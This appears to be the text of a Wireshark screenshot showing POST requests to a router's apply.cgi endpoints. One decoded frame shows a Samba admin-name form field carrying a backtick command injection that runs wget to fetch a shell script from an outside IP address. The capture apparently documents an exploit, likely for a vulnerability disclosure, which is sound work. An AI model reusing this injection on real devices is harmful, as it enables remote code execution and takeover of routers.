 Start Stop Restart Options Open Save Close Reload Find Packet... Previous Packet Next Packet Go to Packet... First Packet Last Packet Auto Scroll in Live Capture Colorize Packet List Zoom In Zoom Out Normal Size Resize Columns Reset Layout
ip.src==192.168.10.2 && ip.dst==192.168.10.1 && http.request.method==POST
No. Time Source Destination Protocol Length Info
8379 2024-05-01 15:52:40.335702 192.168.10.2 192.168.10.1 HTTP 772 POST /apply_sec.cgi?csrf_token=2c80x6CR642j9lA36G28379kz4F086W2 HTTP/1.1 (application/x-www-form-urlencoded)
14272 2024-05-01 15:52:53.064991 192.168.10.2 192.168.10.1 HTTP 820 POST /apply_sec.cgi?csrf_token=48jy752jYoe9UdaO0mc910524U83XuJ2 HTTP/1.1 (application/x-www-form-urlencoded)
22826 2024-05-01 15:53:27.758634 192.168.10.2 192.168.10.1 HTTP 805 POST /apply_sec.cgi?csrf_token=I92dt1474t1yN0tB47e8I4O0Tjr7531Y HTTP/1.1 (application/x-www-form-urlencoded)
38926 2024-05-01 15:55:17.229757 192.168.10.2 192.168.10.1 HTTP 882 POST /apply.cgi?csrf_token=tq4920j19khwMc86W20r14203h9703H4 HTTP/1.1 (application/x-www-form-urlencoded)
44975 2024-05-01 15:56:16.638389 192.168.10.2 192.168.10.1 HTTP 926 POST /apply.cgi?csrf_token=pxu22Px4kAqFvlaP1yO0mjy79mjYoxT6 HTTP/1.1 (application/x-www-form-urlencoded)
47681 2024-05-01 15:57:24.001007 192.168.10.2 192.168.10.1 HTTP 959 POST /apply.cgi?csrf_token=1d8i9Bg9U258F4l03192aq14253vKH36 HTTP/1.1 (application/x-www-form-urlencoded)
51885 2024-05-01 15:59:40.218974 192.168.10.2 192.168.10.1 HTTP 958 POST /apply.cgi?csrf_token=FV753gV25ykaO68kzp1T208192apFu20 HTTP/1.1 (application/x-www-form-urlencoded)
56613 2024-05-01 15:59:57.789589 192.168.10.2 192.168.10.1 HTTP 861 POST /apply_sec.cgi?csrf_token=3u4H0Tm02h9607H4g5sAx3gV25Q2s1E8 HTTP/1.1 (application/x-www-form-urlencoded)
59466 2024-05-01 16:00:59.243311 192.168.10.2 192.168.10.1 HTTP 975 POST /apply.cgi?csrf_token=19O33kaO6xnDlIxQ10612kapFy75LiyN HTTP/1.1 (application/x-www-form-urlencoded)
64224 2024-05-01 16:04:12.357695 192.168.10.2 192.168.10.1 HTTP 974 POST /apply.cgi?csrf_token=lIjnDS6xN087br1wm53hW7BR6W2c81x7 HTTP/1.1 (application/x-www-form-urlencoded)
71575 2024-05-01 16:05:06.368963 192.168.10.2 192.168.10.1 HTTP 974 POST /apply.cgi?csrf_token=2tI6V20q69925369107J4o0Tjzp58JYO HTTP/1.1 (application/x-www-form-urlencoded)
74337 2024-05-01 16:06:28.154582 192.168.10.2 192.168.10.1 HTTP 958 POST /apply.cgi?csrf_token=1W7u86W2c81x7CR70Tjc3Hx1d920q19r HTTP/1.1 (application/x-www-form-urlencoded)
78717 2024-05-01 16:08:08.247116 192.168.10.2 192.168.10.1 HTTP 933 POST /apply.cgi?csrf_token=71W7BdGW2uR0TI4O42By0Hq7vRA9n0sr HTTP/1.1 (application/x-www-form-urlencoded)
Frame 59466: 975 bytes on wire (7800 bits), 975 bytes captured (7800 bits)
Linux cooked capture v2
Internet Protocol Version 4, Src: 192.168.10.2, Dst: 192.168.10.1
Transmission Control Protocol, Src Port: 55274, Dst Port: 80, Seq: 1, Ack: 1, Len: 903
Hypertext Transfer Protocol
HTML Form URL Encoded: application/x-www-form-urlencoded
Form item: "ccp_act" = "set"
Form item: "html_response_return_page" = "smbserver.asp"
Form item: "action" = "samba36"
Form item: "usbapps.config.smb_admin_pass" = "admin"
Form item: "usbapps.config.smb_admin_name" = "admin`wget http://35.159.25.253:8000/a1l4m.sh`"
Form item: "usbapps.config.smb_enable" = "1"
Form item: "samba.@samba[0].name" = "USBSHARE"
Form item: "samba.@samba[0].workgroup" = "WORKGROUP"
Form item: "samba.@samba[0].description" = ""
Form item: "reboot_type" = "reboot"
Form item: "reboot_type" = "application"
Form item: "1714579237626" = "1714579237626"
0120 65 57 65 62 4b 69 74 2f 35 33 37 2e 33 36 20 28 eWebKit/ 537.36 (
0130 4b 48 54 4d 4c 2c 20 6c 69 6b 65 20 47 65 63 6b KHTML, l ike Geck
0140 6f 29 20 43 68 72 6f 6d 65 2f 31 32 34 2e 30 2e o) Chrom e/124.0.
0150 36 33 36 37 2e 36 30 20 53 61 66 61 72 69 2f 35 6367.60 Safari/5
0160 33 37 2e 33 36 0d 0a 43 6f 6e 74 65 6e 74 2d 54 37.36··C ontent-T
0170 79 70 65 3a 20 61 70 70 6c 69 63 61 74 69 6f 6e ype: app lication
0180 2f 78 2d 77 77 77 2d 66 6f 72 6d 2d 75 72 6c 65 /x-www-f orm-urle
0190 6e 63 6f 64 65 64 3b 20 63 68 61 72 73 65 74 3d ncoded; charset=
01a0 55 54 46 2d 38 0d 0a 4f 72 69 67 69 6e 3a 20 68 UTF-8··O rigin: h
01b0 74 74 70 3a 2f 2f 31 39 32 2e 31 36 38 2e 31 30 ttp://19 2.168.10
01c0 2e 31 0d 0a 52 65 66 65 72 65 72 3a 20 68 74 74 .1··Refe rer: htt
01d0 70 3a 2f 2f 31 39 32 2e 31 36 38 2e 31 30 2e 31 p://192. 168.10.1
01e0 2f 73 6d 62 73 65 72 76 65 72 2e 61 73 70 0d 0a /smbserv er.asp··
01f0 41 63 63 65 70 74 2d 45 6e 63 6f 64 69 6e 67 3a Accept-E ncoding:
0200 20 67 7a 69 70 2c 20 64 65 66 6c 61 74 65 2c 20 gzip, d eflate,
0210 62 72 0d 0a 41 63 63 65 70 74 2d 4c 61 6e 67 75 br··Acce pt-Langu
0220 61 67 65 3a 20 65 6e 2d 55 53 2c 65 6e 3b 71 3d age: en- US,en;q=
0230 30 2e 39 0d 0a 43 6f 6e 6e 65 63 74 69 6f 6e 3a 0.9··Con nection:
0240 20 63 6c 6f 73 65 0d 0a 0d 0a 63 63 70 5f 61 63 close·· ··ccp_ac